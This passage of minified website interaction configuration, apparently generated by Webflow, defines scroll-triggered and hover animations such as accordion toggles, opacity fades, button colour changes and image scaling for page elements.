83f50376bd7e5ba4af|1e5fba48-5aaa-a347-c645-63b838421582",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69402283f50376bd7e5ba4af|1e5fba48-5aaa-a347-c645-63b838421582",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19b2318b9d8},"e-1160":{id:"e-1160",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1161"}},mediaQueries:["main","medium"],target:{id:"69402283f50376bd7e5ba4af|1e5fba48-5aaa-a347-c645-63b838421590",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69402283f50376bd7e5ba4af|1e5fba48-5aaa-a347-c645-63b838421590",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19b2318b9d8},"e-1162":{id:"e-1162",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1163"}},mediaQueries:["main","medium"],target:{id:"69402283f50376bd7e5ba4af|1e5fba48-5aaa-a347-c645-63b83842159b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69402283f50376bd7e5ba4af|1e5fba48-5aaa-a347-c645-63b83842159b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19b2318b9d8},"e-1164":{id:"e-1164",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69402283f50376bd7e5ba4af|9f03c930-d640-877f-be9c-34fc87b6df87",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69402283f50376bd7e5ba4af|9f03c930-d640-877f-be9c-34fc87b6df87",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b23246e9b},"e-1166":{id:"e-1166",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69402283f50376bd7e5ba4af|cccee37a-39ff-7687-4789-d0e279f0b86f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69402283f50376bd7e5ba4af|cccee37a-39ff-7687-4789-d0e279f0b86f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b236699eb},"e-1168":{id:"e-1168",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1169"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69402283f50376bd7e5ba4af|15d9f3e5-8f71-3c41-13f1-28ddd25d7b6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69402283f50376bd7e5ba4af|15d9f3e5-8f71-3c41-13f1-28ddd25d7b6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b236ee8eb},"e-1170":{id:"e-1170",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1171"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370fb9|6b25c46c-133e-874f-d106-a7c8a88f18f6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370fb9|6b25c46c-133e-874f-d106-a7c8a88f18f6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19b281cbebf},"e-1172":{id:"e-1172",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1173"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370fb9|6b25c46c-133e-874f-d106-a7c8a88f18f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370fb9|6b25c46c-133e-874f-d106-a7c8a88f18f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:95,direction:null,effectIn:!0},createdOn:0x19b281cbebf}},actionLists:{a:{id:"a",title:"Accordion open",actionItemGroups:[{actionItems:[{id:"a-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq-a.is-open",selectorGuids:["b2840c92-b0d7-c795-be04-dde8c1697ebd","860c92a3-65df-8496-24a4-de7abb7e2ac0"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutCubic",duration:200,target:{useEventTarget:"SIBLINGS",selector:".faq-a.is-open",selectorGuids:["b2840c92-b0d7-c795-be04-dde8c1697ebd","860c92a3-65df-8496-24a4-de7abb7e2ac0"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x163dc539037},"a-2":{id:"a-2",title:"Accordion close",actionItemGroups:[{actionItems:[{id:"a-2-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inSine",duration:200,target:{useEventTarget:"SIBLINGS",selector:".accordion-item-content",selectorGuids:["ccd964c9-6c7d-78e6-d23a-cb27bd3d1c7a"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x163dc5661ed},"a-4":{id:"a-4",title:"Close-Video",actionItemGroups:[{actionItems:[{id:"a-4-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".video-overlay",selectorGuids:["66a7bee2-2788-1ca8-c071-1b77acba0901"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17afdfd9d17},"a-6":{id:"a-6",title:"Team items scroll into view",actionItemGroups:[{actionItems:[{id:"a-6-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:80,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-6-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{},value:0,unit:""}},{id:"a-6-n-3",actionTypeId:"TRANSFORM_SKEW",config:{delay:0,easing:"",duration:500,target:{},yValue:5,xUnit:"DEG",yUnit:"deg",zUnit:"DEG"}}]},{actionItems:[{id:"a-6-n-4",actionTypeId:"TRANSFORM_SKEW",config:{delay:0,easing:"inOutCirc",duration:1300,target:{},yValue:0,xUnit:"DEG",yUnit:"deg",zUnit:"DEG"}},{id:"a-6-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutCirc",duration:1300,target:{},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-6-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inOutCirc",duration:1300,target:{},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x178608e29fb},"a-7":{id:"a-7",title:"New Timed Animation",actionItemGroups:[{actionItems:[{id:"a-7-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{},value:0,unit:""}},{id:"a-7-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:35,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-7-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{},value:1,unit:""}},{id:"a-7-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16e82011137},"a-8":{id:"a-8",title:"New Timed Animation 2",actionItemGroups:[{actionItems:[{id:"a-8-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{},value:0,unit:""}},{id:"a-8-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:35,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16e82011137},"a-9":{id:"a-9",title:"Right Arrow (Hover)",actionItemGroups:[{actionItems:[{id:"a-9-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeOut",duration:300,target:{},xValue:4,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16e81ce0ff7},"a-10":{id:"a-10",title:"Right Arrow (Hover Out)",actionItemGroups:[{actionItems:[{id:"a-10-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeOut",duration:300,target:{},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16e81ce0ff7},"a-11":{id:"a-11",title:"Left Arrow (Hover)",actionItemGroups:[{actionItems:[{id:"a-11-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeOut",duration:300,target:{},xValue:-4,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16e81ce0ff7},"a-12":{id:"a-12",title:"Left Arrow (Hover Out)",actionItemGroups:[{actionItems:[{id:"a-12-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeOut",duration:300,target:{},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16e81ce0ff7},"a-13":{id:"a-13",title:"Hero-Text-Animate",actionItemGroups:[{actionItems:[{id:"a-13-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"68f6473b56c84d8d32370f01|54fddd1d-b3dd-12d7-29df-604d210f3803"},xValue:-900,xUnit:"px",yUnit:"PX",zUnit:"PX"}},{id:"a-13-n-15",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"68f6473b56c84d8d32370f01|4ca2a02d-eadc-45a4-a01d-af3dfb44283a"},value:0,unit:""}},{id:"a-13-n-14",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"68f6473b56c84d8d32370f01|4ca2a02d-eadc-45a4-a01d-af3dfb44283a"},yValue:-20,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-13-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"68f6473b56c84d8d32370f01|c4a9f08f-3bc8-ca08-454b-bf01cf7d5822"},value:0,unit:""}},{id:"a-13-n-9",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"68f6473b56c84d8d32370f01|54fddd1d-b3dd-12d7-29df-604d210f3803"},value:0,unit:""}},{id:"a-13-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"68f6473b56c84d8d32370f01|7ac10dac-0003-de88-dba1-bac588d702e2"},value:0,unit:""}},{id:"a-13-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"68f6473b56c84d8d32370f01|7ac10dac-0003-de88-dba1-bac588d702e2"},xValue:-900,xUnit:"px",yUnit:"PX",zUnit:"PX"}},{id:"a-13-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"68f6473b56c84d8d32370f01|c4a9f08f-3bc8-ca08-454b-bf01cf7d5822"},xValue:-900,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-13-n-17",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeIn",duration:700,target:{id:"68f6473b56c84d8d32370f01|4ca2a02d-eadc-45a4-a01d-af3dfb44283a"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-13-n-16",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeIn",duration:300,target:{id:"68f6473b56c84d8d32370f01|4ca2a02d-eadc-45a4-a01d-af3dfb44283a"},value:1,unit:""}}]},{actionItems:[{id:"a-13-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeIn",duration:700,target:{id:"68f6473b56c84d8d32370f01|c4a9f08f-3bc8-ca08-454b-bf01cf7d5822"},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}},{id:"a-13-n-13",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"easeIn",duration:300,target:{id:"68f6473b56c84d8d32370f01|c4a9f08f-3bc8-ca08-454b-bf01cf7d5822"},value:1,unit:""}}]},{actionItems:[{id:"a-13-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeIn",duration:700,target:{id:"68f6473b56c84d8d32370f01|7ac10dac-0003-de88-dba1-bac588d702e2"},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}},{id:"a-13-n-11",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"easeIn",duration:300,target:{id:"68f6473b56c84d8d32370f01|7ac10dac-0003-de88-dba1-bac588d702e2"},value:1,unit:""}}]},{actionItems:[{id:"a-13-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeIn",duration:700,target:{id:"68f6473b56c84d8d32370f01|54fddd1d-b3dd-12d7-29df-604d210f3803"},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}},{id:"a-13-n-12",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"easeIn",duration:300,target:{id:"68f6473b56c84d8d32370f01|54fddd1d-b3dd-12d7-29df-604d210f3803"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17e5b0735fe},"a-14":{id:"a-14",title:"Animate-Scroll-Ticker-Home-1",actionItemGroups:[{actionItems:[{id:"a-14-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"68f6473b56c84d8d32370e6a|ccbe01ae-3bad-66c7-aba2-a4a2a7f6cffa"},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-14-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:3e4,target:{id:"68f6473b56c84d8d32370e6a|ccbe01ae-3bad-66c7-aba2-a4a2a7f6cffa"},xValue:532,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-14-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{id:"68f6473b56c84d8d32370e6a|ccbe01ae-3bad-66c7-aba2-a4a2a7f6cffa"},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17fb18a1647},"a-18":{id:"a-18",title:"Hero Button Animation Black",actionItemGroups:[{actionItems:[{id:"a-18-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".hero-button-icon",selectorGuids:["28678747-5f06-ad17-b646-61a1203c7d32"]},globalSwatchId:"3343344f",rValue:201,bValue:56,gValue:56,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18209e98802},"a-28":{id:"a-28",title:"Hero Button Animation OUT Black",actionItemGroups:[{actionItems:[{id:"a-28-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".hero-button-icon",selectorGuids:["28678747-5f06-ad17-b646-61a1203c7d32"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18209e98802},"a-20":{id:"a-20",title:"Selling Img Enlarge - IN",actionItemGroups:[{actionItems:[{id:"a-20-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".selling-img",selectorGuids:["cdee16c3-0f26-7a63-c51d-0fce364453fb"]},xValue:1.15,yValue:1.15,locked:!0}},{id:"a-20-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".strategies-image",selectorGuids:["77c56b57-82bc-13b4-c2de-4d1d574f5186"]},xValue:1.08,yValue:1.08,locked:!0}},{id:"a-20-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".products-card-image",selectorGuids:["0ede24b1-5ece-e99c-1dd0-7bc43c596f38"]},xValue:1.08,yValue:1.08,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1820a0b5f68},"a-21":{id:"a-21",title:"Selling Img Enlarge - OUT",actionItemGroups:[{actionItems:[{id:"a-21-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".selling-img",selectorGuids:["cdee16c3-0f26-7a63-c51d-0fce364453fb"]},xValue:1,yValue:1,locked:!0}},{id:"a-21-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".strategies-image",selectorGuids:["77c56b57-82bc-13b4-c2de-4d1d574f5186"]},xValue:1,yValue:1,locked:!0}},{id:"a-21-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".products-card-image",selectorGuids:["0ede24b1-5ece-e99c-1dd0-7bc43c596f38"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1820a0b5f68},"a-22":{id:"a-22",title:"YT enlarge IN",actionItemGroups:[{actionItems:[{id:"a-22-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".success-stories-yt",selectorGuids:["e601b0f9-e118-2b8d-b700-1aed09c0f785"]},xValue:1.02,yValue:1.02,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1820a0e2e0d},"a-23":{id:"a-23",title:"YT enlarge OUT",actionItemGroups:[{actionItems:[{id:"a-23-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".success-stories-yt",selectorGuids:["e601b0f9-e118-2b8d-b700-1aed09c0f785"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1820a0e2e0d},"a-15":{id:"a-15",title:"\uD83D\uDC49 Slow Opacity Fade",actionItemGroups:[{actionItems:[{id:"a-15-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"68f6473b56c84d8d32370e6a|826a4e3d-ab54-bc4a-b1f9-ba8fef592952"},value:0,unit:""}}]},{actionItems:[{id:"a-15-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:1200,target:{useEventTarget:!0,id:"68f6473b56c84d8d32370e6a|826a4e3d-ab54-bc4a-b1f9-ba8fef592952"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18209e5d582},"a-19":{id:"a-19",title:"\uD83D\uDC49 Fast Opacity Fade",actionItemGroups:[{actionItems:[{id:"a-19-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"68f6473b56c84d8d32370e6a|826a4e3d-ab54-bc4a-b1f9-ba8fef592952"},value:0,unit:""}}]},{actionItems:[{id:"a-19-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:700,target:{useEventTarget:!0,id:"68f6473b56c84d8d32370e6a|826a4e3d-ab54-bc4a-b1f9-ba8fef592952"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18209e5d582},"a-24":{id:"a-24",title:"Enlarge Interactions",actionItemGroups:[{actionItems:[{id:"a-24-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:300,target:{useEventTarget:!0,id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e487"},xValue:.99,yValue:.99,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1821125941b},"a-25":{id:"a-25",title:"Enlarge Interactions OIUT",actionItemGroups:[{actionItems:[{id:"a-25-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:300,target:{useEventTarget:!0,id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e487"},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1821125941b},"a-26":{id:"a-26",title:"Play Button Hover",actionItemGroups:[{actionItems:[{id:"a-26-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".pop-up-button-inner",selectorGuids:["572edeb6-bc7e-7dd8-d64d-f1a3370141ac"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-26-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".play-font-awesome",selectorGuids:["ce3d2551-9590-d096-e34a-2defed25db7e"]},globalSwatchId:"3343344f",rValue:201,bValue:56,gValue:56,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1821f9a0349},"a-27":{id:"a-27",title:"Play Button Hover OUT",actionItemGroups:[{actionItems:[{id:"a-27-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".pop-up-button-inner",selectorGuids:["572edeb6-bc7e-7dd8-d64d-f1a3370141ac"]},globalSwatchId:"3343344f",rValue:201,bValue:56,gValue:56,aValue:1}},{id:"a-27-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".play-font-awesome",selectorGuids:["ce3d2551-9590-d096-e34a-2defed25db7e"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1821f9a0349},"a-29":{id:"a-29",title:"Close POp Up",actionItemGroups:[{actionItems:[{id:"a-29-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".video-popup",selectorGuids:["e4e9b996-8e19-59ca-57c9-3ff586cb37b3"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18223c77528},"a-35":{id:"a-35",title:"Member Video IN",actionItemGroups:[{actionItems:[{id:"a-35-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".member-yt",selectorGuids:["ed71ce35-f1ae-a4d1-4cb7-1205aeb13ef1"]},xValue:1.02,yValue:1.02,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18224a6949b},"a-36":{id:"a-36",title:"Member Video OUT",actionItemGroups:[{actionItems:[{id:"a-36-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".member-yt",selectorGuids:["ed71ce35-f1ae-a4d1-4cb7-1205aeb13ef1"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18224a6949b},"a-38":{id:"a-38",title:"Apart Icon IN",actionItemGroups:[{actionItems:[{id:"a-38-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".setapart_image",selectorGuids:["f2272b0e-f9ca-0e87-7056-8acbfbd28ce8"]},xValue:1.1,yValue:1.1,locked:!0}},{id:"a-38-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".image-65",selectorGuids:["5d754b2f-fb42-9344-5f15-f13c95711fae"]},xValue:1.2,yValue:1.2,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18224f4b211},"a-39":{id:"a-39",title:"Apart Icon OUT",actionItemGroups:[{actionItems:[{id:"a-39-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".setapart_image",selectorGuids:["f2272b0e-f9ca-0e87-7056-8acbfbd28ce8"]},xValue:1,yValue:1,locked:!0}},{id:"a-39-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".image-65",selectorGuids:["5d754b2f-fb42-9344-5f15-f13c95711fae"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18224f4b211},"a-16":{id:"a-16",title:"Hero Button Animation",actionItemGroups:[{actionItems:[{id:"a-16-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".hero-button-icon",selectorGuids:["28678747-5f06-ad17-b646-61a1203c7d32"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18209e98802},"a-17":{id:"a-17",title:"Hero Button Animation OUT",actionItemGroups:[{actionItems:[{id:"a-17-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".hero-button-icon",selectorGuids:["28678747-5f06-ad17-b646-61a1203c7d32"]},globalSwatchId:"3343344f",rValue:201,bValue:56,gValue:56,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18209e98802},"a-40":{id:"a-40",title:"Book Animation",actionItemGroups:[{actionItems:[{id:"a-40-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:700,target:{id:"68f6473b56c84d8d32370f85|d5d113db-68f1-d075-fa46-2f9c6dca336f"},xValue:.985,yValue:.985,locked:!0}},{id:"a-40-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:700,target:{id:"9c0f3971-c30d-219a-42be-0180fbc5bcbd"},xValue:.985,yValue:.985,locked:!0}}]},{actionItems:[{id:"a-40-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:1e3,target:{id:"68f6473b56c84d8d32370f85|d5d113db-68f1-d075-fa46-2f9c6dca336f"},xValue:1,yValue:1,locked:!0}},{id:"a-40-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:1e3,target:{id:"9c0f3971-c30d-219a-42be-0180fbc5bcbd"},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18228866b98},"a-41":{id:"a-41",title:"Runway Hover Button",actionItemGroups:[{actionItems:[{id:"a-41-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".heading-74",selectorGuids:["ba2ca0c9-695d-ad1f-5fc9-7ae6bfc3c46a"]},globalSwatchId:"3343344f",rValue:201,bValue:56,gValue:56,aValue:1}},{id:"a-41-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".font-awesome-runway",selectorGuids:["00513723-a6af-19f9-c98a-bbb53ed49ab5"]},globalSwatchId:"3343344f",rValue:201,bValue:56,gValue:56,aValue:1}},{id:"a-41-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".runway-button",selectorGuids:["db2f1e81-936a-6d9d-6245-573cf7cfe89a"]},globalSwatchId:"3343344f",rValue:201,bValue:56,gValue:56,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18228975a8e},"a-42":{id:"a-42",title:"Runway Hover Button 